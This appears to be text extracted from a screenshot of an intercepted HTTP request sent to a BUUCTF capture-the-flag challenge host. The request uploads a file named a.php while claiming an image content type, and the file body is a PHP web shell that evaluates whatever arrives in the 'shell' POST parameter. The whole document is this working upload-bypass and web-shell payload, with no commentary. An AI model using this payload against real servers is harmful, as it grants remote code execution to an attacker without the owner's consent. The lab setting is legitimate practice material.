 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ba626998-1ecd-4807-a192-50d64a7c01de.node4.buuoj.cn:81
3 Content-Length: 328
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.66 Safari/537.36
Edg/103.0.1264.44
7 Origin: http://ba626998-1ecd-4807-a192-50d64a7c01de.node4.buuoj.cn:81
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqJzI3DlDBLwJvJBK
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ba626998-1ecd-4807-a192-50d64a7c01de.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryqJzI3DlDBLwJvJBK
16 Content-Disposition: form-data; name="upload_file"; filename="a.php"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); @eval($_POST['shell']); ?>
20 ------WebKitFormBoundaryqJzI3DlDBLwJvJBK
21 Content-Disposition: form-data; name="submit"
22
23 upload
24 ------WebKitFormBoundaryqJzI3DlDBLwJvJBK--
25